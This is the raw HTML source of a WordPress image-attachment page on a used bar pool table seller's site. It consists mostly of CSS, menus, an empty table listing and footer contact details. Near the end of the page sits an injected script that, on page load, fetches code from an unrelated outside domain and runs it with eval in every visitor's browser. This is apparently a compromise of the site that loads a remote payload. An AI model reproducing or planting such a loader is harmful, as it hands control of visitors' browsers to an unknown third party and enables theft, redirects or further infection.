rgba(0,0,0,0.15);}.e4158-4 .sub-menu .x-anchor {font-size:1em;background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-4 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-4 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(255,255,255,0.73);}.e4158-4 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e8258-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e8258-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e8258-1.x-bar-outer-spacers:before,.e8258-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e8258-1.x-bar-space {font-size:16px;}.e8258-2.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-7.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-3.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-8.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-3.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-graphic {margin:5px;}.e8258-8.x-anchor .x-graphic {margin:5px;}.e8258-3.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-3.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-4.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-5.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-6.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-9.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-10.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-11.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-4.x-text > :first-child {margin-top:0;}.e8258-5.x-text > :first-child {margin-top:0;}.e8258-6.x-text > :first-child {margin-top:0;}.e8258-9.x-text > :first-child {margin-top:0;}.e8258-10.x-text > :first-child {margin-top:0;}.e8258-11.x-text > :first-child {margin-top:0;}.e8258-4.x-text > :last-child {margin-bottom:0;}.e8258-5.x-text > :last-child {margin-bottom:0;}.e8258-6.x-text > :last-child {margin-bottom:0;}.e8258-9.x-text > :last-child {margin-bottom:0;}.e8258-10.x-text > :last-child {margin-bottom:0;}.e8258-11.x-text > :last-child {margin-bottom:0;}.e8258-1 a{color:unset;transition:375ms;}.e8258-1 a:hover{opacity:.2
}.li-h-blog{font-size:1.3em;}h1.li-h-blog{font-size:1.5em;line-height:1.2;margin-bottom:1em !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.pagination .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{margin:0px !important;}p{margin-top:15px;margin-bottom:0px;}footer.x-colophon.bottom{border-top:0px !important;background-size:101% 645.5% !important;}.x-btn{background:url(https://pool.jonknoll98.com/wp-content/uploads/2017/02/Untitled.svg) !important;text-shadow:none !important;border:none !important;}.carsellers-category-list.width-container.container{min-height:80vh !important;}.container.width-container{min-height:80vh !important;}.x-btn:hover{background:black !important;}.hero-unit{margin-top:0px !important;height:110px !important;}ul#menu-main > li > a,#EZ{font-weight:900;font-size:14px;color:black !important;}.good-bye{display:none !important;}ul#menu-main{margin-bottom:-25px;}.gal_images_ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;list-style:none;margin-left:-6px;margin-top:5px;-ms-flex-wrap:wrap;flex-wrap:wrap;}.gal_images_ul > li:nth-child(n+11){display:none;}.search-filter-results{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-start;}.search-filter-results section{width:calc(50% - 4em);cursor:pointer;}@media(max-width:767px){.search-filter-results section{width:100%;}}.pagination{width:100%;margin-bottom:75px;}.dim{margin-top:0px !important;}.nav-previous{position:absolute;right:0px;}.pool_table_container{width:100%;}.resultss{text-align:left;width:100%;margin-top:0;margin-bottom:2em;}img.main_img_{min-width:100%;max-width:23.5vw;}@media screen and (max-width:720px){img.main_img_{max-width:61% !important;}}li.gal_image_li{width:calc(33.333% - 1em);}li.gal_image_li img{min-width:100%;}.searchandfilter ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}.pool_table_posts{margin-bottom:4em;background:white;border-bottom:1px solid #dadada;padding-bottom:4em;transition:425ms ease;}.pool_table_link:hover{color:black;}.viewAllPhotos{margin-top:-2em;margin-bottom:1em;text-align:center;display:block;text-decoration:underline;font-style:italic;}.x-column.x-sm.x-1-2.right-half{background:white;padding:3%;-webkit-box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);}.titles{font-weight:900;}a.prev-next.hidden-phone{font-weight:900;}.cboxPhoto{max-width:90vw !important;max-height:95vh !important;}@media (max-width:960px){.page-id-4 > .x-navbar-wrap{display:block !important;}.pool_table_posts{max-width:100vw !important;}.x-navbar-inner{min-height:0px !important;background:green !important;}.ubermenu-skin-vanilla .ubermenu-item-level-0 > .ubermenu-target{color:white !important;}.ubermenu-skin-vanilla.ubermenu-responsive-toggle{max-width:117% !important;width:117% !important;margin-left:-6% !important;}}div#comments{display:none;}.x-section,.pool_table_posts{background:#272727 !important;}.apct-testim-wrapper #template-1 .apct-testimonial-company-name-position span,.apct-testim-wrapper #template-1 .apct-testimonial-email,.apct-testim-wrapper #template-1 .apct-testimonial-pub-date,.apct-testim-wrapper #template-1 .apct-testimonial-company-name a,span.apct-testimonial-company-name,div.apct-testimonial-pub-date.date-format,.apct-testim-wrapper #template-1 .apct-testimonial-content,.apct-testim-wrapper #template-1 .apct-testimonial-content a{color:white !Important;}.x-column.x-sm.x-1-2.right-half{background:#272727 !important;box-shadow:none !important;}</style>
<!-- Google Analytics -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-92201102-3', 'auto');
    ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Roboto:700&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" data-x-google-fonts /></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-9483 attachmentid-9483 attachment-jpeg x-integrity x-integrity-light x-full-width-layout-active x-full-width-active x-post-meta-disabled x-child-theme-active pro-v3_2_3 cornerstone-v4_2_3">

  
  
  <div id="x-root" class="x-root" >

    
    <div id="x-site" class="x-site site" >

    

  <header class="x-masthead" role="banner" >

    
    

<div class="e4158-1 x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e4158-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e4158-1 x-bar-content">
      
<div class="e4158-2 x-bar-container" >

  
  
<a class="e4158-3 x-image" href="/home" >
  <img alt="Bar Pool Tables Logo" src="https://barpooltables.net/wp-content/uploads/2017/02/BarPoolTablesLogoNoJaggedEdge.png" width="1024" height="634" >
</a>
<ul class="e4158-4 x-menu x-menu-inline  x-hide-sm x-hide-xs" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" id="menu-item-277" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" id="menu-item-288" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" id="menu-item-287" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" id="menu-item-274" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" id="menu-item-301" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" id="menu-item-304" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" id="menu-item-303" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" id="menu-item-302" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" id="menu-item-341" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" id="menu-item-330" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" id="menu-item-56" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>
<a class="e4158-5 x-anchor x-anchor-toggle  x-hide-lg x-hide-md x-hide-xl" tabindex="0" data-x-toggle="1" data-x-toggleable="e4158-5" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<span class="x-toggle x-toggle-burger x-graphic-toggle" aria-hidden="true" >

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span>
</span>
          </div>

    
  
</a>

</div>
    </div>
  
</div>



    
  </header>


  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-9483" class="post-9483 attachment type-attachment status-inherit hentry no-post-thumbnail">
<style>
	.answer {
		font-weight:400;
	}
</style>
  <div class="car-listings-page" class="entry-content content">
		<div class="postss">
		<div class="x-column x-sm x-1-2 pool_table_posts" style="border-bottom:0px !important;" class="grow">
			<!-- <h3 class="table_pictures">Pictures of the Table</h3> -->
									<a  href="" alt="">
							<img class="main_img_" src="" alt="" />
						</a>
								<p style="text-align: center;">(Click on a piture to see it larger)</p>
						</div>
		<div class="x-column x-sm x-1-2 right-half">
		<!-- <h3 class="table_detials">Table Resteration Detials</h3> -->
			<!-- <p class="titles">Table Number</p> -->
			<h1 class="li-h-blog" style="font-size:2em">IMG_2235</h1>
			<h2 class="li-h-blog" >Table Number: <span class="answer"></span></h2>
			<br>
			<h2 class="titles li-h-blog">Table Size: <span class="answer"></span></h2>
			<br>
						<h2 class="titles li-h-blog">Overall Table Dimensions:</h2>
			<ul>
								<li>Length: </li>
				<li>Width: </li>
				<li>Depth: </li>
				<li>Room Size:   </li>
			</ul>
			<span style="margin-top:-1em;display:block"><i>*Room Size assumes that you are using a 57" pool que</</span>
			<br>
			<br>
			<h2 class="li-h-blog">Price: <span class="answer">$0
</span></h2>
							</div>
		</div>
	</div>
</article>        
      
    </div>

          
    
  </div>


    

  <footer class="x-colophon" role="contentinfo" >

    
    

<div class="e8258-1 x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e8258-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e8258-1 x-bar-content">
      
<div class="e8258-2 x-bar-container  x-hide-md x-hide-sm x-hide-xs" >

  
  
<a class="e8258-3 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-4 x-text" >
  Phone: <a href="tel:+1-704-989-6873"><strong>(704) 989-6873</strong></a> | Email: <a href="mailto:randy@barpooltables.net"><strong>randy@barpooltables.net</strong></a></div>

<div class="e8258-5 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-6 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>

<div class="e8258-7 x-bar-container  x-hide-lg x-hide-xl" >

  
  
<a class="e8258-8 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-9 x-text" >
  <p>Phone: <strong><a href="tel:+1-847-372-847">847-372-8477</a></strong></p>
<p>Email: <strong><a href="mailto:Randy@barpooltables.net">Randy@barpooltables.net</a></strong></p></div>

<div class="e8258-10 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-11 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>
    </div>
  
</div>



    
  </footer>


<div id="e4158-5-off-canvas" class="e4158-5 x-off-canvas x-off-canvas-right  x-hide-lg x-hide-md x-hide-xl" role="dialog" tabindex="-1" data-x-toggleable="e4158-5" aria-hidden="true" aria-label="Off Canvas" >

  <span class="x-off-canvas-bg"></span>

  <button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content" >
    <span>&times;</span>
  </button>

  <div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content" >
    <ul class="e4158-5 x-menu x-menu-collapsed" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-0" data-x-toggle="collapse" data-x-toggleable="e4158-5-0" aria-controls="x-menu-collapsed-list-e4158-5-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-0" data-x-toggleable="e4158-5-0" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-1" data-x-toggle="collapse" data-x-toggleable="e4158-5-1" aria-controls="x-menu-collapsed-list-e4158-5-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-1" data-x-toggleable="e4158-5-1" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>  </div>

</div>

    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://nova2flow.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
